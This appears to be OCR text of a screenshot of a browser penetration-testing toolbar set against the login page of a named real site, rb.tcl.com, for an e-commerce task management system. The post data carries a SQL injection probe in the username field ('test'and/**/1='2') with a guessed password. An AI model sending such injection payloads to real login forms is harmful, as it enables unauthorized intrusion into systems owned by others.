 同望电商任务管理系统
rb.tcl.com/web/SubmitLogin.do
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://rb.tcl.com/web/SubmitLogin.do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
Submit=%e6%8f%90%20%e4%ba%a4&value(entcode)=&value(password)=123456&value(userName)=test'and/**/1='2
用户名：
密码：
系统名称：
记住账号
用户登陆 USER_LOGIN
有问题请反馈 QQ交谈
备案许可证号:粤ICP备11005561号-12